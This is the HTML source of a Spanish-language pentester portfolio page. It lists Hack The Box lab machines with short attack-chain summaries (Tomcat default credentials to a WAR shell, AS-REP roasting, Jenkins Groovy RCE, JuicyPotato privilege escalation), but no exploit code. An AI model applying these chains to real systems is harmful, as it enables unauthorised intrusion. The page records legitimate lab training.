



<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta name="description" content="Portfolio de pentesting ofensivo, writeups HackTheBox, seguridad ofensiva y análisis de vulnerabilidades por Yelimar Zambrano.">
<meta name="keywords" content="pentester, hackthebox, cybersecurity, offensive security, ethical hacking, red team">

<meta property="og:title" content="Yelimar Zambrano · Pentester">
<meta property="og:description" content="Portfolio de seguridad ofensiva y writeups técnicos">
<meta property="og:type" content="website">
<meta property="og:image" content="og-image.png">
<meta property="og:url" content="https://zbel-oss.github.io/">

<title>Yelimar Zambrano ·Junior Cybersecurity Analyst</title>

<meta name="theme-color" content="#0a0a0a">

<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@300;400;500;600;700&family=Space+Mono:ital,wght@0,400;0,700;1,400&family=Outfit:wght@200;300;400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/style.css">
<link rel="icon" type="image/png" href="images/favicon.png">

<link rel="apple-touch-icon" href="images/favicon.png">

</head>
<body>

<div class="cursor" id="cursor"></div>
<div class="cursor-trail" id="cursorTrail"></div>

<!-- FONDO -->
<div class="bg-orbs">
  <div class="orb orb-1"></div>
  <div class="orb orb-2"></div>
  <div class="orb orb-3"></div>
</div>

<!-- NAV -->
<nav>
  <div class="nav-logo">YZ//0TRUST</div>
  <ul class="nav-links">
    <li><a href="#about">Sobre mí</a></li>
    <li><a href="#writeups">Writeups</a></li>
    <li><a href="#tools">Arsenal</a></li>
    <li><a href="#certs">Certs</a></li>
    <li><a href="#Labs">Labs & Platforms</a></li>
    <li><a href="#contact">Contacto</a></li>
  </ul>
</nav>

<!-- HERO -->
<section class="hero" id="home">
  <div class="hero-content">
    <p class="hero-label">Junior Cybersecurity Analyst</p>
    <h1 class="hero-name">
      <span class="line-1">Yelimar</span>
      <span class="line-2">Zambrano</span>
    </h1>
    <p class="hero-title">// eJPTv2 Certified | Ethical Hacking &amp; Pentesting</p>
    <p class="hero-desc">
      Auditorías web, análisis de vulnerabilidades y seguridad ofensiva.
    </p>
    <div class="hero-ctas">
      <a href="#writeups" class="btn-primary">Ver Writeups</a>
      <a href="#contact" class="btn-ghost">Contactar</a>
    </div>
  </div>

  <div class="hero-stats">
    <div class="stat-item">
      <div class="stat-num">30+</div>
      <div class="stat-label">Máquinas HTB</div>
    </div>
    <div class="stat-item">
      <div class="stat-num">1</div>
      <div class="stat-label">Certificaciones</div>
    </div>
  </div>

  <div class="scroll-hint">
    <span>Scroll</span>
    <div class="scroll-line"></div>
  </div>
</section>

<div class="divider"></div>

<!-- SOBRE MI -->
<section id="about">
  <div class="reveal">
    <p class="section-tag">01 // whoami</p>
    <h2 class="section-title">Sobre mí</h2>
  </div>

  <div class="about-grid reveal">
    <div class="about-text">
      <div class="terminal-deco">
        <div><span class="prompt">YZ@kali</span>:<span style="color:var(--purple-bright)">~</span>$ <span class="cmd">cat about.txt</span></div>
        <div class="out">Pentester en formacion activa.</div>
        <div class="out">Especialidad: seguridad ofensiva y análisis de vulnerabilidades.</div>------
        <div><span class="prompt">YZ@kali</span>:<span style="color:var(--purple-bright)">~</span>$ <span class="cursor-blink"></span></div>
      </div>

      <p>
Apasionada por la ciberseguridad ofensiva, especializada en 
<strong>pentesting web, análisis de vulnerabilidades y explotación en entornos Linux y Windows</strong>. 
Certificada eJPTv2, con experiencia práctica en laboratorios y plataformas como Hack The Box.
</p>

<p>
Trabajo habitualmente con herramientas como 
<strong>Nmap, Burp Suite, Metasploit, Wireshark y Kali Linux</strong>, 
documentando cada laboratorio y máquina comprometida mediante informes técnicos estructurados.
</p>

<p>
Actualmente ampliando conocimientos en 
<strong>seguridad ofensiva, Active Directory y explotación avanzada</strong>, 
con objetivo profesional orientado a Red Team y Pentesting.
</p>

    </div>

    <div>
      <p style="font-family:'Space Mono',monospace;font-size:0.7rem;color:var(--text-muted);letter-spacing:2px;text-transform:uppercase;margin-bottom:1rem;">// Skills &amp; Herramientas</p>
      <div class="skills-grid">
        <div class="skill-pill"><span class="dot">▸</span>Nmap / Recon</div>
        <div class="skill-pill"><span class="dot">▸</span>Burp Suite</div>
        <div class="skill-pill"><span class="dot">▸</span>API Hacking</div>
        <div class="skill-pill"><span class="dot">▸</span>Command Injection</div>
        <div class="skill-pill"><span class="dot">▸</span>Linux Privesc</div>
        <div class="skill-pill"><span class="dot">▸</span>CVE Exploitation</div>
        <div class="skill-pill"><span class="dot">▸</span>Python / Bash</div>
        <div class="skill-pill"><span class="dot">▸</span>OSINT</div>
        <div class="skill-pill"><span class="dot">▸</span>SQLi / XSS</div>
        <div class="skill-pill"><span class="dot">▸</span>Metasploit</div>
      </div>
    </div>
  </div>
</section>

<div class="divider"></div>

<!-- WRITEUPS -->
<section id="writeups">
  <div class="reveal">
    <p class="section-tag">02 // writeups</p>
    <h2 class="section-title">Máquinas &amp; Writeups</h2>
  </div>

  <div class="writeups-grid">
    
    <!-- PLACEHOLDER CARDS -->

    <div class="writeup-card reveal">
      <div class="card-top">
        <span class="card-platform">HackTheBox</span>
        <span class="card-diff diff-medium">Medium</span>
      </div>
      <h3 class="card-title">Makesense</h3>
      <p class="card-os">// Linux · WordPress · Apache 2.4.28</p>
      <div class="card-tags">
        <span class="tag">XSS</span>
        <span class="tag">SSH & SSH Port Fordwarding</span>
        <span class="tag">OCR</span>
        <span class="tag">Code Injection</span>
      </div>
      <p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
       acceso a credenciales mediante XSS → subida de plugin malicioso/RCE→ Credenciales expuestas→ SSH→ Escalada de privilegios mediante servicio interno OCR ejecutandose como root
      </p>
      <a href="/YZ-Portfolio/Writeups/Makesense.html" 
         target="_blank"
         class="card-link">writeup disponible proximamente</a>   
      <a href="Writeups/informe_pentesting_2million.pdf" style="display:none;"    
         target="_blank"
         class="card-link">Ver informe completo</a>
    </div>
        <!-- PLACEHOLDER CARDS -->

    <div class="writeup-card reveal">
      <div class="card-top">
        <span class="card-platform">HackTheBox</span>
        <span class="card-diff diff-easy">Easy</span>
      </div>
      <h3 class="card-title">2Million</h3>
      <p class="card-os">// Linux · Kernel 5.15</p>
      <div class="card-tags">
        <span class="tag">API endpoints</span>
        <span class="tag">BOLA</span>
        <span class="tag">Command Injection</span>
        <span class="tag">CVE-2023-0386</span>
      </div>
      <p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
      Cadena completa: JS ofuscado → API sin autorizacion → RCE → privesc via OverlayFS.
      </p>
      <a href="Informes\informe_pentesting_2million.pdf"    
         target="_blank"
         class="card-link">Ver informe completo</a>
    </div>

    <!-- PLACEHOLDER CARDS -->

    <div class="writeup-card reveal">
      <div class="card-top">
        <span class="card-platform">HackTheBox</span>
        <span class="card-diff diff-easy">Easy</span>
      </div>
      <h3 class="card-title">Jerry</h3>
      <p class="card-os">// Windows . Apache Tomcat 7.0.88</p>
      <div class="card-tags">
        <span class="tag">Credenciales por defecto</span>
        <span class="tag">WAR Deploy</span>
        <span class="tag">RCE</span>
        <span class="tag">Windows SYSTEM</span>
      </div>
      <p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
       Credenciales por defecto en Tomcat Manager → deploy de WAR malicioso → shell como SYSTEM.
       </p>
       <a href="Informes/informe_pentesting_jerry.pdf"    
         target="_blank"
         class="card-link">Ver informe completo</a>
    </div>

    <!-- PLACEHOLDER CARDS -->
    
    <div class="writeup-card reveal">
      <div class="card-top">
        <span class="card-platform">HackTheBox</span>
        <span class="card-diff diff-medium">Medium</span>
      </div>
      <h3 class="card-title">Arkham</h3>
      <p class="card-os">// Windows · Apache Tomcat 8.5.37</p>
      <div class="card-tags">
        <span class="tag">Windows SYSTEM</span>
        <span class="tag">Java Deserialization</span>
        <span class="tag">Apache MyFaces</span>
        <span class="tag">Bypass de UAC</span>
      </div>
      <p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
        Deserialización insegura de Java en Apache MyFaces (JSF) → clave DES hardcodeada → RCE sin autenticación.
      </p>
        <a href="Informes/informe_pentesting_arkham.pdf"    
         target="_blank"
         class="card-link">Ver informe completo</a>
    </div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-hard">Hard</span>
</div>
<h3 class="card-title">Blakfield</h3>
<p class="card-os">// Windows · WinRm </p>
<div class="card-tags">
<span class="tag">SMB Null Sessions</span>
<span class="tag">AS-REP Roasting</span>
<span class="tag">ForceChangePassword</span>
<span class="tag">BloodHound</span>
<span class="tag">SeBackupPrivilege</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
SMB null → AS-REP Roasting → ForceChangePassword → lsass dump → privesc via SeBackupPrivilege.
</p>
 <a href="Informes/informe_pentesting_blackfield.pdf"    
         target="_blank"
         class="card-link">Ver informe completo</a>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-medium">Medium</span>
</div>
<h3 class="card-title">Monteverde</h3>
<p class="card-os">// Windows · Azure AD Connect </p>
<div class="card-tags">
<span class="tag">RPC Null Sessions</span>
<span class="tag">SMB Enumeration</span>
<span class="tag">Azure AD Connect</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
RPC null → enum usuarios → credencial user=pass → azure.xml vía SMB → decrypt Azure AD Sync
</p>
  <a href="Informes/informe_pentesting_monteverde.pdf"    
         target="_blank"
         class="card-link">Ver informe completo
  </a>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Remote</h3>
<p class="card-os">// Windows · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-medium">Medium</span>
</div>
<h3 class="card-title">Jeeves</h3>
<p class="card-os">// Windows · Jenkins </p>
<div class="card-tags">
<span class="tag">Jenkins Script Console</span>
<span class="tag">Groovy RCE</span>
<span class="tag">KeePass</span>
<span class="tag">Pass-the-Hash</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Gobuster → Jenkins sin auth → Groovy RCE → CEH.kdbx → keepass2john → hashcat → Hash NTLM → PTH → NT AUTHORITY\SYSTEM
</p>
 <a href="Informes/informe_pentesting_jeeves.pdf"    
         target="_blank"
         class="card-link">Ver informe completo
  </a>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal" style="display:none;">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-easy">Easy</span>
</div>
<h3 class="card-title">Artic</h3>
<p class="card-os">// Windows · </p>
<div class="card-tags">
<span class="tag">Coming soon</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Writeup en preparacion.
</p>
</div>

    <!-- PLACEHOLDER CARDS -->

<div class="writeup-card reveal">
<div class="card-top">
<span class="card-platform">HackTheBox</span>
<span class="card-diff diff-medium">Medium</span>
</div>
<h3 class="card-title">Bastard</h3>
<p class="card-os">// Windows · Drupal 7.x </p>
<div class="card-tags">
<span class="tag">Service Module RCE</span>
<span class="tag">WebShell PHP</span>
<span class="tag">SearchSploit</span>
<span class="tag">SeImpersonatePrivilege</span>
<span class="tag">JuicyPotato</span>
</div>
<p style="font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem;line-height:1.7;">
Drupal 7.x → exploit 41564.php → Service Module RCE → JuicyPotato → NT AUTHORITY\SYSTEM
</p>
